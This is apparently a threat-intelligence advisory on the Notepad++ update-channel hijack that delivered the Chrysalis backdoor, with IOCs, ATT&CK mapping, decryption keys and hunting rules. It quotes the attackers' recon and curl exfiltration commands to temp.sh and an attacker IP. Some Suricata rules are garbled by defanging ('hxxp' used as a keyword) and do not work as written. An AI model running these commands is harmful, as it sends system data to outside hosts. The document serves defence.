
Notepad++ Update Infrastructure Hijack delivering Chrysalis (Lotus Blossom)
BLUF
A threat actor compromised infrastructure used to deliver Notepad++ updates, selectively redirecting certain targets to malicious update payloads (NSIS installers) and deploying multiple chains (July–Oct 2025) including Cobalt Strike and the custom Chrysalis backdoor. A government org in the Philippines was among observed victims; victims also included orgs/individuals in Vietnam, El Salvador, Australia.
Executive Cost Summary
This cost analysis was developed by the CyberDax team using expert judgment and assisted analytical tools to support clarity and consistency.
“For organizations affected by a compromised software update channel delivering the Chrysalis backdoor through trusted Notepad++ infrastructure…”
· Low-end total cost: $250K – $750K
o Limited workstation exposure, rapid containment, no lateral movement
· Typical expected range: $1.5M – $5M
o Targeted endpoint compromise, enterprise-wide hunt and rebuild effort
· Upper-bound realistic scenarios: $6M – $15M
o Sustained stealth access, sensitive systems impacted, extended recovery
Key Cost Drivers
· Scope of affected endpoints requiring reimaging and validation
· Length and complexity of enterprise-wide threat hunting (30–180 days)
· Privileged or developer workstation involvement increasing escalation risk
· Business disruption from patching, tool restrictions, and emergency controls
· External forensic, legal, and compliance advisory requirements
· Downstream exposure if espionage access persists undetected
Potential affected sectors
· Government (confirmed victim class)
· Telecom, transportation (reported victim sectors / targeting range)
· IT services, finance (observed victims)
· Any org with Notepad++ installed where updater (GUP/WinGUp) is permitted to fetch updates from the network.
Potential impacted countries
· Philippines (government org)
· Vietnam
· El Salvador
· Australia
o APAC and South America were also referenced as victim regions by industry reporting.
Date of first reported activity
· Late July 2025
Date of last reported activity update
· Feb 2–3, 2026
APT Group(s)
· Lotus Blossom (China-linked; attribution medium confidence reported)
Criminal organizations
· This activity has not been tied to criminal organizations.
Tools used
· NSIS installers for malicious update.exe droppers
· curl.exe used to upload recon output to temp[.]sh and beacon the URL via User-Agent trick
· Metasploit downloader shellcode retrieving Cobalt Strike Beacon
· Cobalt Strike (Beacon)
· DLL sideloading using a renamed legitimate binary (Bitdefender Submission Wizard) to load malicious log.dll
· Chrysalis custom backdoor (shellcode → reflective PE-like module)
IOC scoring system
Scoring rubric:
· High = published by primary researchers with direct telemetry / IoC list (Kaspersky Securelist / Rapid7).
· Medium = derived/aggregated from secondary sources but consistent with primary.
· Low = conjectural or uncorroborated (not included unless you ask).
IOCs
Network IOCs (High)
From Kaspersky Securelist IoC section:
Malicious update URLs
· hxxp://45.76.155[.]202/update/update.exe (High)
· hxxp://45.32.144[.]255/update/update.exe (High)
· hxxp://95.179.213[.]0/update/update.exe (High)
· hxxp://95.179.213[.]0/update/install.exe (High)
· hxxp://95.179.213[.]0/update/AutoUpdater.exe (High)
System info upload endpoints
· hxxp://45.76.155[.]202/list (High)
· hxxps://self-dns.it[.]com/list (High)
Metasploit → Beacon retrieval
· hxxps://45.77.31[.]210/users/admin (High)
· hxxps://cdncheck.it[.]com/users/admin (High)
· hxxps://safe-dns.it[.]com/help/Get-Start (High)
Cobalt Strike Beacon endpoints
· hxxps://cdncheck.it[.]com/api/getInfo/v1 (High)
· hxxps://cdncheck.it[.]com/api/FileUpload/submit (High)
· hxxps://safe-dns.it[.]com/resolve (High)
· hxxps://safe-dns.it[.]com/dns-query (High)
Chrysalis C2 (High)
hxxps://api.skycloudcenter[.]com/a/chat/s/70521ddf-a2ef-4adf-9cf0-6d8e24aaa821 (High)
File/Hash IOCs (High)
Rapid7 (log.dll) SHA-256 (High):
· 3bdc4c0637591533f1d4198a72a33426c01f69bd2e15ceee547866f65e26b7ad
TTPs
(MITRE ATT&CK)
Stage 0 — Supply-chain compromise / pre-positioning
· T1195.002 Supply Chain Compromise
o Compromise Software Supply Chain
o Attackers abused Notepad++’s update distribution path to deliver trojanized updates to selected victims.
Stage 1 Delivery & execution
· T1105 Ingress Tool Transfer
o Malicious updater retrieves additional payloads / shellcode from attacker infrastructure.
· T1204.002 User Execution Malicious File
o Execution occurs in the context of running/updating Notepad++ where GUP.exe precedes malicious update.exe.
· T1059.003 Command and Scripting Interpreter Windows Command Shell
o Recon commands executed via cmd /c whoami&&tasklist...
Stage 2 Discovery
· T1033 System Owner/User Discovery (whoami)
· T1057 Process Discovery (tasklist)
· T1082 System Information Discovery (systeminfo)
· T1049 System Network Connections Discovery (netstat -ano)
Stage 3 Defense evasion / stealthy execution
· T1574.002 Hijack Execution Flow DLL Search Order Hijacking (DLL sideloading)
o Renamed legitimate binary loads malicious log.dll, decrypts and executes shellcode (Chrysalis).
· T1027 Obfuscated/Encrypted File or Information
o Multi-stage decryption, custom obfuscation and encrypted configuration in the Chrysalis chain.
Stage 4 Command & Control
· T1071.001 – Application Layer Protocol: Web Protocols (HXXP/HXXPS)
o Beacon/C2 over HXXP(S) endpoints, with Chrome-like User-Agents.
Stage 5 Collection / exfil (observed behaviors)
· T1567.002 Exfiltration to Cloud Storage (via temp[.]sh upload pattern)
o Recon output uploaded to temp[.]sh and the resulting URL is sent onward (notably embedded in User-Agent).
CVE Data
· No single Notepad++ CVE is identified as the root cause in the primary reporting
· The incident is described as hosting provider / update path compromise + inadequate update verification in older versions, not a traditional product vulnerability disclosure.
Exploitability
· High for environments permitting outbound update traffic and allowing unmanaged workstation tools; compromise leverages implicit trust in update channels.
Observed exploitation
· Yes
o Multiple observed infection chains.
Exposure risk
· Highest where Notepad++ is installed on privileged/admin/dev endpoints and egress filtering is permissive.
Is this on the KEV list
· This is not listed as a CVE-driven
CVSS v3.1 / v4.0 vectors
· There have been no CVEs identified with this incident
Nessus ID
· There have been no CVEs identified with this incident
Mitigation data
Recommended action (priority order)
· Force-upgrade Notepad++ and updater components to hardened versions (update verification improvements were released with v8.8.9, dated Dec 9, 2025).
· Hunt for the published IoCs (network + file) and the behavioral chains (GUP.exe → update.exe, hidden %AppData%\Bluetooth, etc.).
· Block/monitor egress to the listed IPs/domains and look for the temp[.]sh upload pattern.
If IoCs hit
· Contain endpoint, preserve triage artifacts, and perform memory + persistence review (Chrysalis is in-memory shellcode with layered decryption).
Patch release date
· December 09, 2025
· (Notepad++ v8.8.9 release referenced as the hardened update verification release).
URL link to patch information
· Provided in the raw link list at the end (Notepad++ release links are referenced in The Register article).
Malware names / families
· Chrysalis (custom backdoor; Lotus Blossom toolkit)
· Cobalt Strike Beacon (secondary payload in multiple chains)
· Metasploit downloader shellcode (retrieval stage)
· 2026 SHA256 (or most recent 2025) from VT/MalwareBazaar
log.dll (Chrysalis loader) SHA-256: 3bdc4c0637591533f1d4198a72a33426c01f69bd2e15ceee547866f65e26b7ad
(Many additional SHA-1s and URLs are published by Kaspersky; see IoC section above.)
Known decoding key(s)
From Rapid7 Chrysalis analysis:
· Main module decryption XOR key: gQ2JR&9;
· Config decryption: RC4 key qwhvb^435h&*7
Verdict
· High risk targeted supply-chain compromise with confirmed government victimology and advanced loader/backdoor tradecraft.
· Objectives / threat actor context / behavior analysis
Primary objectives
· Espionage / long-term access (selective targeting
· Custom persistent backdoor
· APAC gov/telecom/transport referenced).
Threat actor context
· Attributed to Lotus Blossom with medium confidence; tradecraft aligns with state-linked operations (selective targeting, custom tooling, stealth).
Behavior analysis highlights
· Frequent rotation of infrastructure and chains (July–Oct 2025), making simple IoC-only detection brittle.
· Use of LOL-style mechanisms (temp[.]sh upload; UA stuffing) and layered decryption/API hashing to reduce static signature recall.
Expected User-Agent patterns (High)
Chain #1/#2 “UA-as-data” trick
· curl.exe --user-agent "hxxps://temp.sh/<id>/<file>.txt" ...
Cobalt Strike retrieval UA example
· Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Chrysalis UA (Rapid7):
· Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.4044.92 Safari/537.36
Payload examples (from observed chains)
Recon upload:
· cmd /c whoami&&tasklist > 1.txt
· curl.exe -F "file=@1.txt" -s hxxps://temp.sh/upload
· curl.exe --user-agent "hxxps://temp.sh/ZMRKV/1.txt" -s hxxp://45.76.155[.]202
Log artifacts to pivot on (Windows)
Process creation lineage:
· notepad++.exe → GUP.exe → update.exe
File system:
· %TEMP%\update.exe / %TEMP%\AutoUpdater.exe
· %APPDATA%\Bluetooth\ directory created + hidden; drops BluetoothService.exe, log.dll, BluetoothService
Network
· Requests to temp[.]sh (uploads) and the listed C2/update endpoints.
Suggested rules / hunts
Suricata
· Temp.sh upload + suspicious UA stuffing (High-signal for chains #1/#2)
alert hxxp $HOME_NET any -> $EXTERNAL_NET any (
msg:"TLP:CLEAR Notepad++ Supply Chain - temp.sh upload via curl (possible recon exfil)";
flow:established,to_server;
hxxp.method; content:"POST"; nocase;
hxxp.host; content:"temp.sh"; nocase;
hxxp.uri; content:"/upload"; nocase;
classtype:trojan-activity;
sid:9002001; rev:1;
)
· Suspicious means of passing temp.sh URL via User-Agent (UA contains "temp.sh/")
alert hxxp $HOME_NET any -> $EXTERNAL_NET any (
msg:"TLP:CLEAR Notepad++ Supply Chain - temp.sh URL embedded in User-Agent";
flow:established,to_server;
hxxp.user_agent; content:"temp.sh/"; nocase;
classtype:trojan-activity;
sid:9002002; rev:1;
)
· Chrysalis C2 endpoint pattern (Rapid7/Kaspersky C2 URL)
alert tls $HOME_NET any -> $EXTERNAL_NET any (
msg:"TLP:CLEAR Chrysalis suspected C2 api.skycloudcenter.com";
flow:established,to_server;
tls.sni; content:"api.skycloudcenter.com"; nocase;
classtype:trojan-activity;
sid:9002003; rev:1;
)
SentinelOne
· Notepad++ updater spawning suspicious child processes
EventType = Process
AND ParentName IN ("GUP.exe","WinGUp.exe")
AND (ChildName IN ("cmd.exe","powershell.exe","curl.exe") OR ChildCommandLine CONTAINS "temp.sh")
· Creation of hidden Bluetooth directory in AppData + log.dll drop
EventType IN (FileCreate, FileModify)
AND TargetFilePath CONTAINS "\\AppData\\Roaming\\Bluetooth\\"
AND (TargetFileName IN ("log.dll","BluetoothService","BluetoothService.exe") OR TargetFileName MATCHES "update*.exe")
Splunk
· GUP.exe spawning cmd/powershell/curl
index=win* (Image="*\\GUP.exe" OR ParentImage="*\\GUP.exe" OR ParentImage="*\\WinGUp.exe")
| search (ChildImage="*\\cmd.exe" OR ChildImage="*\\powershell.exe" OR ChildImage="*\\curl.exe")
| stats count values(CommandLine) as cmd values(ChildImage) as child by host user ParentImage Image
· Network hits to known infra (domains)
index=proxy* OR index=network*
| search (dest_domain IN ("temp.sh","cdncheck.it.com","safe-dns.it.com","self-dns.it.com","api.skycloudcenter.com","api.wiresguard.com"))
| stats count min(_time) as firstSeen max(_time) as lastSeen values(url) as urls values(user_agent) as uas by src_ip dest_domain
Sigma rules
· Notepad++ updater chain launching recon commands
· TLP:CLEAR Notepad++ Supply Chain - GUP spawning recon via cmd
id: 6b7b1f39-0a6b-4d2f-b7a2-3b21c2a9b2e1
status: experimental
logsource:
product: windows
category: process_creation
detection:
selection_parent:
ParentImage|endswith:
- '\GUP.exe'
- '\WinGUp.exe'
selection_child:
Image|endswith:
- '\cmd.exe'
selection_cmd:
CommandLine|contains:
- 'whoami'
- 'tasklist'
- 'systeminfo'
- 'netstat -ano'
condition: selection_parent and selection_child and selection_cmd
level: high
tags:
- attack.discovery
- attack.t1082
- attack.t1057
- attack.t1033
- attack.t1049
Sigma
AppData Bluetooth directory creation + log.dll
title: TLP:CLEAR Chrysalis - AppData Bluetooth directory artifacts
id: 7c8cbb6f-2c9f-4b61-9a1b-8ce5f0b4bb6c
status: experimental
logsource:
product: windows
category: file_event
detection:
selection_path:
TargetFilename|contains: '\AppData\Roaming\Bluetooth\'
selection_file:
TargetFilename|endswith:
- '\log.dll'
- '\BluetoothService'
- '\BluetoothService.exe'
condition: selection_path and selection_file
level: high
tags:
- attack.defense_evasion
- attack.t1574.002
YARA
· Rule TLP_CLEAR_Chrysalis_log_dll_Rapid7
{
meta:
description = "Detect Chrysalis loader log.dll (Rapid7-published hash)"
tlp = "CLEAR"
author = "SOC"
reference = "Rapid7 Chrysalis Backdoor deep dive"
leads = "sha256:3bdc4c0637591533f1d4198a72a33426c01f69bd2e15ceee547866f65e26b7ad"
strings:
$exp1 = "LogInit" ascii
$exp2 = "LogWrite" ascii
$s1 = "wininet.dll" ascii nocase
condition:
uint16(0) == 0x5A4D and 2 of ($exp*) and $s1
}
Delivery methods
· Software update redirection
· Hijacked update manifest (selective targeting) rather than phishing themes.
Steps to consider over the next 7 days
Inventory endpoints with Notepad++ installed (especially admin/dev workstations).
Verify version and updater hardening: enforce upgrade to versions that enforce signature/cert validation (v8.8.9+ referenced).
Deploy detections above (process lineage + temp.sh behaviors + Chrysalis C2).
Retrospective hunt (90–180 days of logs) for:
· GUP.exe/WinGUp.exe → update.exe execution
· temp[.]sh uploads
· outbound to listed infra
Contain & triage any hits
· Memory capture (Chrysalis is shellcode-based with layered decrypt)
· Persistence review (Run keys / services)
Egress control
· Block the known domains/IPs; alert on new lookalike domains using similar URL paths (/api/*/submit, /users/admin).
Supplier trust controls
· Require signed update verification, pin trusted download channels, and consider allowlisting for developer utilities.
References
SecureList
· hxxps://securelist.com/notepad-supply-chain-attack/118708/
Rapid7
· hxxps://www.rapid7.com/blog/post/tr-chrysalis-backdoor-dive-into-lotus-blossoms-toolkit/
The Hacker News
· hxxps://thehackernews.com/2026/02/notepad-hosting-breach-attributed-to.html
The Register
· hxxps://www.theregister.com/2026/02/02/notepad_plusplus_intrusion/
API Sky Cloud Center
· hxxps://api.skycloudcenter[.]com/a/chat/s/70521ddf-a2ef-4adf-9cf0-6d8e24aaa821
VirusTotal
· hxxps://www.virustotal.com/gui/file/3bdc4c0637591533f1d4198a72a33426c01f69bd2e15ceee547866f65e26b7ad